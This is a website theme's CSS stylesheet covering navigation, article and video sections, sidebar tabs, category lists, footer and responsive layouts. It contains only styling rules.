#nav ul {
	display: table-row;
}
#nav li {
	display: table-cell;
	list-style: none;
	border-left: 1px solid #00679A;
	box-shadow: inset 1px 0 #00B4EA, inset -1px 0 #00B4EA;
}
#nav li div {
	position: relative;
}
#nav li:first-child {
	border: none;
	box-shadow: inset -1px 0 #00B4EA;
}
#nav li:last-child {
	box-shadow: inset 1px 0 #00B4EA;
}
#nav li:first-child a, #nav li:first-child span {
	border-radius: 4px 0 0 4px;
}
#nav li:last-child a, #nav li:last-child span {
	border-radius: 0 4px 4px 0;
}
#nav a, #nav span {
	display: block;
	height: 50px;
	color: #FFF;
	text-decoration: none;
	text-align: center;
	padding: 0 19px;
}
#nav > ul > li.current_page_item > a,
#nav > ul > li.current-menu-item > a,
#nav > ul > li.current-menu-item > span,
#nav > ul > li.current_page_item > div > a,
#nav > ul > li.current-menu-item > div > a,
#nav > ul > li:hover > div > a,
#nav a:hover {
	background: #DFDFDF url([data-uri]) repeat-x;
	box-shadow: inset 1px 1px #FFF, inset -1px -1px #FFF;
	color: #069;
	text-shadow: none;
}
#nav ul ul {
	display: none;
	position: absolute;
	top: 50px;
	left: 0;
	background: #FFF;
	width: 100%;
	text-shadow: none;
	font-size: 16px;
	line-height: 20px;
	border-top: 1px solid #E0E0E0;
	border-radius: 0 0 5px 5px;
	box-shadow: 0 2px 2px rgba(0,0,0,0.4);
}
#nav li:hover ul {
	display: block;
}
#nav li li {
	display: block;
	border: none;
	box-shadow: none !important;
}
#nav li li a {
	height: auto;
	text-align: left;
	color: #000;
	padding: 5px 27px 7px;
}
#nav li li:first-child a {
	border-radius: 0;
}
#nav li li:last-child a {
	border-radius: 0 0 4px 4px;
}
#nav li li a:hover {
	background: #39C;
	color: #FFF;
	box-shadow: none;
}


/* Middle
-----------------------------------------------------------------------------*/
#middle {
	width: 100%;
}
#middle:after {
	display: table;
	clear: both;
	content: '';
}
#container {
	float: left;
	width: 100%;
}
.content {
	width: 636px;
	position: relative;
	/*background: #FBFBFB;*/
}

.section {
	position: relative;
	background: #FBFBFB;
	border: 1px solid #CCC;
	margin: 0 0 40px;
}
.section:after {
	content: '';
	position: absolute;
	left: 0;
	bottom: -15px;
	width: 100%;
	height: 14px;
	background: url(i/shadow.png) no-repeat;
	background-size: 100% 14px;
}

div#text-4 {
        margin: 0px 0px 20px 0;
}

.content h1,
.content h2,
.content .h2-block {
	font: bold 24px/30px 'HelveticaNeue', Arial, sans-serif;
	text-shadow: 0 1px 1px #FFF;
	margin: 0 0 15px 0;
}
.h2-block_32px{
	font-size: 32px !important;
}
.content h2.pagetitle {
	margin-bottom: 20px;
}

#crumbs {
	border: 1px solid #CCC;
	border-radius: 3px;
	font: 12px/16px 'HelveticaNeue', Arial, sans-serif;
	padding: 3px 20px 4px;
	color: #666;
	margin: 0 0 20px;
}
#crumbs a {
	color: #999;
}
#crumbs a:hover {
	color: #39C;
}

.hide_cont{
	overflow: hidden;
	position: relative;
}
.show_hide{
	position: absolute;
	bottom: 4px;
	right: 10px;
	color: #39C;
	cursor: pointer;
}
.show_hide:hover{
	color: #444;
}

.display-entry-mvideo {
	background: #CCC url([data-uri]) repeat-x;
	border: 1px solid #FFF;
	border-radius: 6px;
	padding: 18px 92px 18px 20px;
	position: relative;
	color: #585858;
	margin: 0 0 30px;
}
.display-entry-mvideo p:last-child {
	margin: 0;
}
.display-entry-mvideo:before {
	content: '';
	position: absolute;
	top: -16px;
	left: 30px;
	width: 20px;
	height: 16px;
	background: url([data-uri]) no-repeat;
}
.display-entry-mvideo:after {
	content: '';
	position: absolute;
	top: -6px;
	right: -9px;
	width: 110px;
	height: 100px;
	background: url(i/intro.png) no-repeat;
}

.text {
	padding: 0 21px;
	text-align: justify;
	z-index: 100000;
    position: relative;
    background: #fff;
}

.archive,
.archive .item {
	background: url([data-uri]) repeat-x 0 100%;
}
.archive {
	overflow: hidden;
	background-color: #FBFBFB;
	padding: 8px 0 0;
	margin: 0 0 8px;
}
.box .archive {
	margin: -7px -14px;
	padding: 0;
	background: none;
}
.archive .item {
	float: left;
	width: 280px;
	padding: 19px 18px 14px;
	font: 12px/18px 'HelveticaNeue', Arial, Tahoma, sans-serif;
	position: relative;
	background-position: 0 0;
	color: #666;
}
.archive .item:hover {
	color: #333;
}
.archive .item:nth-child(1),
.archive .item:nth-child(2) {
	background: none;
}
.archive .item:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 2px;
	height: 100%;
	background: url([data-uri]) repeat-y;
}
.archive .item:nth-child(2n-1) {
	clear: both;
}
.archive .item:nth-child(2n-1):before {
	left: auto;
	right: -2px;
}
img.page_icon, img.category_icon{
	margin-bottom: 15px !important;
}
.archive .image {
	position: relative;
}
.archive .image img {
	display: block;
	border-radius: 4px;
}
.archive .caption {
	position: absolute;
	top: 0;
	left: 0;
	width: 260px;
	padding: 6px 10px 12px;
	background: rgba(68,68,68,0.85);
	color: #FFF;
	border-radius: 4px 4px 0 0;
	text-decoration: underline;
	font-size: 14px;
}
.archive_morkovin .caption:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 280px;
	height: 135px;
}
.box .archive .caption {
	top: auto;
	bottom: 0;
	border-radius: 0 0 4px 4px;
	font-size: 14px;
}
.box .archive .caption:after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 280px;
	height: 135px;
}
.archive .caption:hover {
	text-decoration: none;
}
.archive .title {
	font-size: 14px;
	margin: 0 0 25px;
}
.archive p {
	margin: 11px 0 0;
}

.pagination {
	font-size: 14px;
	text-align: center;
	margin: 25px 0;
}
.pagination a,
.pagination span {
	display: inline-block;
	width: 28px;
	height: 28px;
	line-height: 28px;
	text-decoration: none;
	border: 1px solid #DDD;
	border-radius: 3px;
	margin: 0 3px;
	color: #444;
	background: #F6F6F6 url([data-uri]) repeat-x;
}
.pagination a:hover,
.pagination span.current {
	border-color: #39C;
	background: #39C;
	color: #FFF;
}
.pagination .prev,
.pagination .next {
	width: auto;
	padding: 0 12px;
}

.post.tabbed {
	margin-top: 82px;
}
.post{
	overflow: hidden;
}

.post h2,
.post h3,
.post h4,
.post h5,
.post h6 {
	font: 26px/27px 'HelveticaNeue', Arial, sans-serif;
	margin: 0 0 12px;
	color: #000;
	font-weight: 100;
}
.post h4 {
	font-size: 18px;
}
.post h5 {
	font-size: 17px;
}
.post h6 {
	font-size: 16px;
}
.post img{
	max-width: 100%;
	height: auto;
}

#display-mvideo-tabs {
	border: none;
	border-radius: 0;
	padding: 0;
	background: none;
}
.post .ui-tabs .ui-tabs-panel {
	padding: 0;
}
#article-mvideo fieldset {
	background: #F7F7F7 url([data-uri]);
	padding: 42px 25px 18px;
	margin: 0 0 25px;
	position: relative;
	border: none;
}
#article-mvideo fieldset:after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 5px;
	background: url([data-uri]) repeat-x;
}
#article-mvideo fieldset legend {
	position: absolute;
	top: 12px;
	font: 20px/1 'HelveticaNeue', Arial, sans-serif;
	margin: 0 0 10px;
}
#article-mvideo fieldset ol {
	counter-reset: li;
	list-style:none;
	margin: 0;
}
#article-mvideo fieldset ol li {
	background: none;
	padding: 0;
	margin: 0;
}
#article-mvideo fieldset ol li:before {
	position: static;
	content: counter(li) '. ';
	counter-increment: li;
	color: #444;
	margin-right: 15px;
	background: none;
	font: 18px/24px 'HelveticaNeue', Arial, sans-serif;
}
#article-mvideo fieldset a {
	color: #39C !important;
	text-decoration: none;
}
#article-mvideo fieldset a:hover {
	color: #39C;
	text-decoration: underline;
}
#article-mvideo fieldset a strong {
	font: 16px/24px 'HelveticaNeue', Arial, sans-serif;
}
#display-mvideo-tabs ul.ui-tabs-nav {
	margin: -63px 0 18px -15px;
}
#display-mvideo-tabs ul.ui-tabs-nav li {
	top: 0;
	padding: 0;
}
#display-mvideo-tabs ul.ui-tabs-nav li.ui-tabs-active {
	padding-bottom: 1px;
}
#display-mvideo-tabs ul.ui-tabs-nav li a {
	text-decoration: none;
	color: #666;
	font-weight: normal;
	padding: 0 25px 0 44px;
	background: url([data-uri]) no-repeat 15px 50%;
}
#display-mvideo-tabs ul.ui-tabs-nav li.ui-tabs-active a {
	background: url([data-uri]) no-repeat 15px 50%;
	color: #39C;
}
#display-mvideo-tabs ul.ui-tabs-nav li:first-child a {
	background: url([data-uri]) no-repeat 15px 50%;
}
#display-mvideo-tabs ul.ui-tabs-nav li:first-child.ui-tabs-active a {
	background: url([data-uri]) no-repeat 15px 50%;
}
.article-mvideo-content a[href*=http]{
	position: relative;
	padding-right: 23px;
	display: inline-block;
}
.article-mvideo-content a[href*=http]:after{
	position: absolute;
	content: '';
	background: url([data-uri]) no-repeat;
	right: 5px;
	top: 7px;
	width: 15px;
	height: 10px;
}
.article-mvideo-content .videoYotubeBlock a[href*=http]{
	padding-right: 0;
}
.article-mvideo-content .videoYotubeBlock a[href*=http]:after{
	position: absolute;
	top: -55px;
	left: 36px;
	background: url(i/play-512.png) no-repeat;
	width: 46px;
	height: 45px;
}
.article-mvideo-content a[href*=http]:hover:after{
	background-position: 0 -10px;
}
.article-mvideo-content .videoYotubeBlock a[href*=http]:hover:after{
	background-position: 0 0;
}
a.yap-logo-block__text:after, a.yap-domain:after, a[rel*=lightbox]:after, .yap-yandex_ad1-vertical a:after{
	background: none !important;
	width: 0 !important;
	height: 0 !important;
}


.article-mvideo-text {
	font: 14px/21px 'HelveticaNeue', Arial, Tahoma, sans-serif;
	overflow: hidden;
	margin: 0 !important;
}
.article-mvideo-text p {
	text-indent: 0 !important;
}
.article-mvideo-text ul,
.post .box ul {
	/*margin: 0 0 3px 24px*/;
}
.article-mvideo-text ul li,
.post .box > ul li {
	list-style: none;
	padding: 0 0 5px 20px;
	background: url([data-uri]) no-repeat 0 5px;
}
.article-mvideo-text ol,
.post .box ol {
	margin: 0 0 3px 24px;
	counter-reset: li;
	list-style:none;
}
.article-mvideo-text ol li,
.post .box ol li {
	padding: 0 0 18px 30px;
	position: relative;
}
.article-mvideo-text ol li:before,
.post .box ol li:before {
	content: counter(li);
	counter-increment: li;
	position: absolute;
	top: 0;
	left: 0;
	width: 20px;
	height: 20px;
	font-size: 12px;
	line-height: 20px;
	color: #000;
	background: url([data-uri]) no-repeat;
	text-align: center;
}


.video-mvideo {
	margin: 0 0 10px;
}
.video-text {
	font: 20px/21px 'PT Sans Narrow', Arial, sans-serif;
	padding: 30px 0 25px;
	background: url([data-uri]) repeat-x;
}
.video-mvideo:first-child .video-text {
	background: none;
	padding-top: 0;
}

.additional {
	padding: 10px 15px;
}


/*#related*/

#related  {
	float: left;
	width: 345px;
}
#related h3 {
	font: 18px/21px 'PT Sans', Arial, sans-serif;
	padding: 0 0 18px 30px;
	background: url([data-uri]) no-repeat 0 4px;
}
#related li {
	list-style: none;
	padding: 0 0 12px 30px;
	background: url([data-uri]) no-repeat 0 1px;
	font-size: 12px;
	line-height: 18px;
	/*width: 280px!important;*/
}
#related {
	color: red;
}







#about {
	float: right;
	width: 205px;
	font-size: 11px;
	line-height: 18px;
}
#about h3 {
	font: 18px/21px 'PT Sans', Arial, sans-serif;
	padding: 0 0 10px 30px;
	margin-left: -30px;
	background: url([data-uri]) no-repeat 0 3px;
}
#about .author {
	color: #999;
	margin: 0 0 2px;
}
#about .author span {
	color: #39C;
}
#about .crumb {
	color: #666;
}
#about .crumb a {
	color: #999;
}
#about .crumb a:hover {
	color: #39C;
}

#share {
	margin: 20px 0 10px 30px;
}
#share h3 {
	font: 18px/21px 'PT Sans', Arial, sans-serif;
	padding: 0 0 15px 30px;
	margin-left: -30px;
	background: url([data-uri]) no-repeat 0 3px;
}
#share a {
	margin-right: 8px !important;
}


/* Right Sidebar
-----------------------------------------------------------------------------*/
.sidebar {
	float: left;
	width: 315px;
	margin-left: -315px;
}
.sidebar-box{
	display: none;
}
.slide-out-open{
	display: none;
}
.sidebar li,
.tabbed li {
	list-style: none;
}

.wrap-mslide {
	width: 600px !important;
	height: auto !important;
	margin: 0 0 24px;
}
.main-pic {
	width: auto !important;
	height: auto !important;
}
.main-pic img {
	border: 1px solid #FFF;
	border-radius: 6px;
}
.title-pic {
	font-size:11px;
}
.spinner {
	margin-left: -110px !important;
}
.carousel-bottom {
	width: 257px !important;
}
.wrap-mslide ul {
	float: left;
}
.wrap-mslide li {
background:none!important
	float: left;
	margin: 0 13px 0 0;
	position: relative;
	padding: 5px 0 0 !important;
}
.wrap-mslide li img {
	display: block;
	border: 1px solid #FFF;
	border-radius: 3px;
	cursor: pointer;
}
.wrap-mslide img.current,
.wrap-mslide ul img:hover {
	border-color: #39C;
	opacity: 1 !important;
}
.wrap-mslide li.current:before {
	content: '';
	position: absolute;
	top: 0;
	left: 50%;
	width: 6px;
	margin-left: -3px;
	height: 5px;
	background: url([data-uri]) no-repeat;
}
.mslide-bottom-controls {
	width: 315px !important;
}
.wrap-mslide .left-arrow,
.wrap-mslide .right-arrow {
	float: left;
	width: 13px;
	height: 19px;
	margin: 22px 7px 0 0;
	background: url([data-uri]) no-repeat;
	cursor: pointer;
}
.wrap-mslide .right-arrow {
	float: right;
	background-position: -13px 0;
	margin-right: 0;
}
.wrap-mslide .left-arrow:hover {
	background-position: 0 -19px;
}
.wrap-mslide .right-arrow:hover {
	background-position: -13px -19px;
}

.tabbed {
	margin: 0 0 40px;
}
.tabbed .section {
	margin: 0;
}
.tabs,
#display-mvideo-tabs ul.ui-tabs-nav {
	height: 45px;
	font: 17px/45px 'HelveticaNeue', Arial, sans-serif;
	padding: 0;
	border: none;
	background: none;
}
.tabs li,
#display-mvideo-tabs ul.ui-tabs-nav li {
	float: left;
	height: 45px;
	cursor: pointer;
	border: 1px solid #CCC;
	border-bottom: none;
	border-radius: 4px 4px 0 0;
	margin-right: 1px;
	background: #DCDCDC url([data-uri]) repeat-x;
	text-shadow: 0 1px 1px #FFF;
}
.tabs div {
	padding: 0 25px 0 44px;
}
.tabs li:hover,
#display-mvideo-tabs ul.ui-tabs-nav li:hover {
	background: #E2E2E2 url([data-uri]) repeat-x;
	box-shadow: inset 0 1px 0 #E8E8E8;
}
.tabs li.current,
#display-mvideo-tabs ul.ui-tabs-nav li.ui-tabs-active {
	color: #39C;
	background: #FBFBFB;
	box-shadow: none;
	position: relative;
	z-index: 1;
}
.tabs .t1 div {
	background: url([data-uri]) no-repeat 15px 50%;
}
.tabs .t1.current div {
	background: url([data-uri]) no-repeat 15px 50%;
}
.tabs .t2 div {
	background: url([data-uri]) no-repeat 15px 50%;
}
.tabs .t2.current div {
	background: url([data-uri]) no-repeat 15px 50%;
}
.tabs .t3 div,
.best li {
	background: url([data-uri]) no-repeat 15px 50%;
}
.tabs .t3.current div,
.best li.hover {
	background: url([data-uri]) no-repeat 15px 50%;
}
.best li,
.best li.hover {
	background-position: 1px 5px;
}
.cat-item-2,
.cat-item-2.hover {
	background-position: 0 5px;
}
.tabs .t6 div,
.tabs .t6.current div {
	background-position: 15px 52%;
}
.tabs .t7 div,
.tabs .t7.current div {
	background-position: 15px 50%;
}

.box {
	display: none;
	padding: 15px 15px 10px 14px;
}
.sidebar .box {
	font: 17px/22px 'HelveticaNeue', Arial, sans-serif;
}
.box.visible {
	display: block;
}
.box li {
	padding: 0 0 20px 0px;
}
.sidebar .box a {
	color: #444;
	text-decoration: none;
	background: url([data-uri]) repeat-x 0 21px;
}

.sidebar .box .current-cat>span {
	color: #39C;
}

.sidebar .box a:hover {
	color: #39C;
	background: url([data-uri]) repeat-x 0 21px;
}
.cats li {
	padding-bottom: 8px;
	overflow: hidden;
    position: relative;
}
.cats span {
	color: #999;
}
.cats a:hover span {
	color: #39C;
}
div.ico-img{
	width: 47px;
	float: left;
	text-align: center;
}
.cats ul ul {
	margin: 8px 0 -6px;
	font-size: 14px;
	clear: both;
}
.cat-discription2 {
	font: 14px/16px 'HelveticaNeue', Tahoma, Verdana, Arial;
	font-weight: 100;
}
.cat-discription2 ul {
	margin-left: 27px;
	margin-bottom:10px;
}

.cats ul ul li {
	padding: 0 0 6px 25px;
}
.cats ul ul a {
	color: #666;
	background: none !important;
}
.cats ul ul a:hover {
	background: none;
}
.cats li li,
.cats li li:hover {
	background: none;
}

/*.tabs .t5 div,
.cat-item-1 {
	background: url([data-uri]) no-repeat 15px 50%;
}
.tabs .t5.current div,
.cat-item-1.hover {
	background: url([data-uri]) no-repeat 15px 50%;
}*/
.cat-item-1,
.cat-item-1.hover {
	background-position: 0 3px;
}
.cat-item-3,
.cat-item-3.hover {
	background-position: 0 4px;
}
.cat-item-4,
.cat-item-4.hover {
	background-position: 0 5px;
}
.cat-item-6,
.cat-item-6.hover {
	background-position: 1px 4px;
}
.cat-item-7,
.cat-item-7.hover {
	background-position: 0 5px;
}

.news li {
	background: url([data-uri]) no-repeat 0 5px;
	padding-bottom: 15px;
}
.news li.hover {
	background: url([data-uri]) no-repeat 0 5px;
}
.news .date {
	font-size: 14px;
	color: #999;
}
.news li.hover .date {
	color: #39C;
}


/* Footer
-----------------------------------------------------------------------------*/
#footer {
	background: #248ABD url([data-uri]) repeat-x;
	margin: 10px 0 0;
}
#footer .wrap {
	width: 962px;
	margin: 0 auto;
	padding: 40px 0;
	color: #98ddff;
	overflow: hidden;
	font-size: 12px;
	line-height: 18px;
}

#copyright {
	float: left;
	width: 352px;
	font: 12px/14px "Trebuchet MS", Arial, Tahoma, sans-serif;
	background: url(i/logo2.png) no-repeat;
	padding: 53px 0 0 17px;
	margin-left: 5px;
}
#copyright .logo {
	font-size: 14px;
	line-height: 24px;
	color: #FFF;
	text-transform: uppercase;
	padding: 0 0 25px 48px;
}
#copyright .slogan {
	color: #FFF;
}

#bnav {
	float: left;
	width: 226px;
	font: 16px/1 'HelveticaNeue', Arial, sans-serif;
	background: url([data-uri]) repeat-y;
	padding: 0 22px;
}
#bnav li {
	list-style: none;
	padding: 5px 0 5px 16px;
	background: url([data-uri]) no-repeat 0 12px;
}
#bnav li:first-child {
	padding-top: 0;
	background-position: 0 7px;
}
#bnav li:last-child {
	padding-bottom: 0;
}
#bnav a {
	color: #FFF;
	text-decoration: none;
}
#bnav a:hover {
	text-decoration: underline;
}

#fright {
	float: right;
	width: 315px;
	text-align: justify;
}
#counter {
	float: right;
	margin: 55px 0 0;
}
#footer .icons {
	float: right;
	margin: 49px 15px 0 0;
}
#footer .icons a {
	float: left;
	height: 22px;
	text-indent: -9999px;
	margin-left: 20px;
}
#footer .icons .home {
	width: 18px;
	background: url(i/icons2.png) no-repeat;
}
#footer .icons .twi {
	width: 31px;
	background: url(i/icons2.png) -21px 0 no-repeat;
}
#footer .icons .rss {
	width: 22px;
	background: url(i/icons2.png) -55px 0 no-repeat;
}
#footer .icons .home:hover {background-position: 0 -22px}
#footer .icons .twi:hover {background-position: -21px -22px}
#footer .icons .rss:hover {background-position: -55px -22px}


/* IE
-----------------------------------------------------------------------------*/
.ie7 #nav > ul > li {
	float: left;
}
.lt-ie9 .archive .caption {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#D8444444,endColorstr=#D8444444);
}
.lt-ie9 .archive a:hover .caption {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#D83399CC,endColorstr=#D83399CC);
}
.lt-ie9 .sidebar .section:after {
	background-image: url(i/shadow2.png);
}

/* FROM OLD
-----------------------------------------------------------------------------*/

.directblock {
margin:0 5px 15px 0;
}

.mixmname {
    font-size:20px;
    line-height:18px;
    margin-bottom:7px;
    color:#FF1000;
    }
.mixmname a:hover {
    text-decoration: none;
    color:#DD0000;
    }
.mixtable {
margin:5px 0 5px 0;
    }
.mixtable td {
	vertical-align: top;
}
.mixbord {
border:1px solid #E5E5E5;
background-color:#fbfbfb !important;
border-radius: 8px;
margin: 0 0 10px 0;
padding:5px 5px 0 3px;
}
.mixprice {
display: inline-block;
vertical-align: top;
height: 18px;
padding: 0 7px;
background: #165570;
font-size: 11px;
line-height: 18px;
color: #FFF;
margin: 0 23px 15px 0;
}
.mixmdesc {
font-size: 11px !important;
color:#555;
margin:10px 0 10px 0;
}
.miximg {
border:2px dotted #ccc;
border-radius:12px;
margin:0 6px 0 2px;
}
.miximg img a:hover {
opacity: 0,5;
border:2px solid red;
}
.mixmprod {
display: inline-block;
vertical-align: top;
font-size: 11px;
font-weight: normal;
line-height: 18px;
color:#333 !important;
}
.mixmprod a {
color:#333 !important;
}
div#mixkt_4294923620 table tr {background-color: #fbfbfb; }
ul.cats1 {
	height: 1%;
	margin: 0 0 27px 15px;
	list-style-type: none;
}
ul.cats1:after {
	content: '';
	clear: both;
	display: table;
}
.cats1 li {
	float: left;
	width: 250px;
	padding: 0 0 1px 10px !important;
	margin: 0 0 10px 0;
}
.cats1 li:nth-child(odd){
	clear: both;
}
.cats1 li a{
	display: table;
}

.cat-left, .cat-right{
	display: table-cell;
}

.cat-left{
	width: 50px;
	text-align: center;
}
.cats1 .current-cat {
	background-position: 0 -35px;
}
.cats1 .current-cat a {
	color: #404040;
	text-decoration: none;
}
.cats1 .cat-item {
	font: 14px/19px 'HelveticaNeue', sans-serif;
	color:#666;
}

.sodnumber {
	color: #066283;
	font: 28px 'HelveticaNeue', Tahoma, Arial, sans-serif;
	font-weight: 100;
}


/* RELATED POSTS
-----------------------------------------------------------------------------*/

.related-posts {
	padding: 17px 20px 25px;
}

#related-posts-via-categories-list:after {
	content: '';
	clear: both;
	display: table;
}

#related-posts-via-categories-title {
	font: 30px/1 'HelveticaNeue', Arial, sans-serif;
	padding: 5px 0 6px 56px;
	margin: 0 0 20px;
	background: url([data-uri]) no-repeat;
	color: #333;
}
#related-posts-via-categories-title {
	background: url([data-uri]) no-repeat;
}

#related-posts-via-categories-list li {
	float: left;
	width: 280px;
	list-style: none;
	margin-left: 12px;
	margin-bottom: 20px;
}
#related-posts-via-categories-list li {
	position: relative;
}


#related-posts-via-categories-list li.first {
	padding-top: 0;
}

#related-posts-via-categories-list li.left {
	clear: both;
	background-position: 100% 0;
	padding-left: 0;
	padding-right: 26px;
	margin-left: 20px;
	margin-right: -3px;
}

#related-posts-via-categories-list li.first:before {
	background: none;
}

#related-posts-via-categories-list li.last {
	padding-bottom: 0;
}

#related-posts-via-categories-list a {
	display: block;
	position: relative;
}
#related-posts-via-categories-list a:hover {
	text-decoration: none;
}

#related-posts-via-categories-list img {
	display: block;
}

#related-posts-via-categories-list .caption {
	position: absolute;
	bottom: 0;
	left: 0;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	padding: 7px 12px 10px;
	background: url([data-uri]);
	color: #FFF;
	font: 14px/17px 'HelveticaNeue', Arial, sans-serif;
}

.related-posts .caption {
	text-decoration: underline;
}
.related-posts .caption:after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 280px;
	height: 135px;
}

.crumb {
	background: #F7F7F7 url([data-uri]);
	padding: 10px;
	overflow: hidden;
	margin: 10px 0;
	font:14px 'HelveticaNeue';
	font-weight: 100;
	color:#555;
}

.post .videoYotubeBlock{
	width: 160px;
	padding: 15px 0 12px;
	border-radius: 5px;
	background: #4F67AE url([data-uri]);
	color: #FFF;
}
.post .videoYotubeBlock img{
	border: 1px solid #fff;
}


.cats > ul > .cat-item > .children {
    display: none;
}
.box.section.cats {
    padding-right: 0;
    padding-left: 0;
}
.box.section.cats > ul > .cat-item {
    padding-right: 26px;
}
.cats__arrow {
    display: inline-block;
    cursor: pointer;
    position: absolute;
    top: 2px;
    right: 5px;
    width: 18px;
    height: 18px;
    background-image: url(i/category-toggle.png);
    background-repeat: no-repeat;
    background-size: 36px;
}
.cats__arrow:hover {
    background-position: 0 -18px;
}
.cats__arrow.active {
    background-position: -18px 0;
}
.cats__arrow.active:hover {
    background-position: -18px -18px;
}

/* Media *
***************************************************************************/

@media screen and (max-width: 1023px){

	#wrapper{
		width: 98%;
	}

	#footer{
		width: 100%;
	}

	.js-nav #wrapper{
	    -webkit-transform: translateX(50%);
	    -moz-transform: translateX(50%);
	    -ms-transform: translateX(50%);
	    -o-transform: translateX(50%);
	    transform: translateX(50%);    
	}

	.js-nav #footer{
		-webkit-transform: translateX(48.5%);
	    -moz-transform: translateX(48.5%);
	    -ms-transform: translateX(48.5%);
	    -o-transform: translateX(48.5%);
	    transform: translateX(48.5%);
	}

	#wrapper{
		-webkit-transition: -webkit-transform 500ms ease, opacity 500ms ease;
		-moz-transition:    -moz-transform 500ms ease, opacity 500ms ease;
		-o-transition:      -o-transform 500ms ease, opacity 500ms ease;
		transition:         transform 500ms ease, opacity 500ms ease;
	}

	#wrapper{
		position: relative;
	}

	#nav, #header .icons, #search{
		display: none;
	}

	#main{
		left: auto;
		right: 0;
		top: 50px;
	}

	.sidebar{
		position: absolute;
		left: 0;
		top: 0;
		margin-left: 0;
		padding: 20px 0;
		width: 50%;
		height: 104% !important;
		background: #fbfbfb;
		border-right: 1px solid #c0c0c0;
		-webkit-transform: translateX(-103%);
        -moz-transform: translateX(-103%);
        -ms-transform: translateX(-103%);
        -o-transform: translateX(-103%);
        transform: translateX(-103%);
        -webkit-transform: translateX(-103%);
	}

	.js-nav .sidebar{
		height: 105% !important;
	}

	.sidebar .tabs, .textwidget, .section-widget{
		display: none;
	}

	.slide-out-open, .slide-out-close{
		display: block;
		text-indent: -9999px;
		position: absolute;
		left: 8px;
		top: 175px;
		background: url(i/click-bg.png) no-repeat;
		width: 39px;
		height: 39px;
		cursor: pointer;
	}

	.slide-out-close{
		background: url(i/close.png) no-repeat !important;
		width: 21px !important;
		height: 21px !important;
		left: 0 !important;
		top: 18px !important;
		-moz-transform: rotate(2160deg);
	    -ms-transform: rotate(2160deg); 
	    -webkit-transform: rotate(2160deg);
	    -o-transform: rotate(2160deg); 
	    transform: rotate(2160deg);
	    -webkit-transition: -webkit-transform 900ms ease, opacity 500ms ease;
		-moz-transition: -moz-transform 900ms ease, opacity 500ms ease;
		-o-transition: -o-transform 900ms ease, opacity 500ms ease;
		transition: transform 900ms ease, opacity 500ms ease;
	}

	.sidebar-box{
		display: block;
	}

	.sidebar-box__search{
		width: 90%;
		background: #efefef;
		margin: 0 auto;
		border-radius: 5px;
		position: relative;
		overflow: hidden;
	}

	.sidebar-search{
		width: 98%;
		border: none;
		padding: 14px 11px;
		color: #9b9b9b;
		background: none;
	}

	.sidebar-button{
		position: absolute;
		right: 10px;
		top: 0;
		background: url(i/ico-search.png) center center no-repeat;
		width: 35px;
		height: 45px;
		border: none;
	}

	.sidebar__ico{
		width: 160px;
		margin: 17px auto 29px auto;
		overflow: hidden;
	}

	.sidebar__ico .sidebar__ico-item:last-child{
		margin-right: 0;
	}

	.sidebar__ico-item{
		float: left;
		margin-right: 20px;
		display: block;
		background: url(i/sidebar-ico.png) no-repeat;
		width: 39px;
		height: 30px;
		text-indent: -9999px;
	}

	.sidebar__ico-item.ico-tw{
		background-position: -53px 0;
	}

	.sidebar__ico-item.ico-rss{
		background-position: -101px 0;
	}

	.cats{
		visibility: visible;
		background: #fbfbfb;
		border: none;
		padding: 0 !important;
	}

	.cats ul li{
		position: relative;
	}

	.cats ul li ul.children{
		display: none;
	}

	.cats ul li a, .cats ul li .cur-cat{
		border-bottom: 1px solid #e5e5e5;
		display: block;
		padding: 15px 40px 15px 15px;
		background: none !important;
		position: relative;
		z-index: 1;
		color: #343434;
	}

	.cats ul li a:hover, .cur-cat span{
		color: #009ed4 !important;
	}

	.cats span{
		color: #d3d3d3;
	}

	.cats__arrow{
		position: absolute;
		right: 25px;
		top: 20px;
		cursor: pointer;
		z-index: 2;
	}

	.cats__arrow.active{
		background-position: 0 0;
	}

	.current-cat-parent ul{
		display: block !important;
	}

	.cats ul li ul{
		background: #f0f0f0;
		margin: 0;
		padding: 10px 0;
	}

	.cats ul li ul li a, .cats ul li ul li .cur-cat{
		padding: 0;
		border: none;
	}

	ul.cats1{
		width: 620px;
		margin: 0 auto;
	}

	.cats1 .cat-item{
		width: 45%;
		margin-right: 10%;
		box-sizing: border-box;
		padding: 0;
	}

	.cats1 .cat-item:nth-child(even){
		margin-right: 0;
	}

	.section:after{
		background: none;
		width: 0;
		height: 0;
	}

	.content{
		width: 100%;
		margin-right: 0;
	}

	.content .tabbed{
		width: 636px;
		margin: 0 auto;
	}

	.archive_morkovin{
		width: 640px;
		margin: 0 auto;
	}

	.post iframe{
		max-width: 100%;
		/*max-width: 90%;*/
	}

	#yandex_ad_R-79795-1, .postpromot{
		display: none;
	}

	#related-posts-via-categories-list{
		width: 595px;
		margin: 0 auto;
	}

	#footer{
		padding-bottom: 20px;
	}

	#footer .wrap{
		width: 100%;
		padding: 40px 0 0 0;
	}

	#bnav{
		float: right;
		margin-bottom: 20px;
	}

	#fright{
		float: none;
		clear: both;
		width: 90%;
		text-align: center;
		margin: 0 auto;
	}

	#copyright .slogan{
		margin-bottom: 20px;
	}

	#counter{
		margin: 10px 0 0 0;
	}

}

@media screen and (max-width: 760px) {

	#main{
		display: none;
	}	

	.js-nav #wrapper{
	    -webkit-transform: translateX(80%);
	    -moz-transform: translateX(80%);
	    -ms-transform: translateX(80%);
	    -o-transform: translateX(80%);
	    transform: translateX(80%);    
	}

	.js-nav #footer{
		-webkit-transform: translateX(77%);
	    -moz-transform: translateX(77%);
	    -ms-transform: translateX(77%);
	    -o-transform: translateX(77%);
	    transform: translateX(77%);
	}

	.sidebar{
		width: 80%;
	}

	.content .tabbed{
		width: 100%;
		max-width: 604px;
	}

	.box .archive{
		clear: both;
	}

	.archive .item{
		padding: 10px;
		box-sizing: border-box;
		width: 50%;
	}

	.archive .item img{
		width: 100%;
		height: auto;
	}

	.archive .caption{
		width: 100%;
		box-sizing: border-box;
	}

	.tabs .t5 div{
		padding: 0 7px  0px 23px;
	}

	.tabs .t6 div, .tabs .t7 div{
		padding: 0 15px;
	}

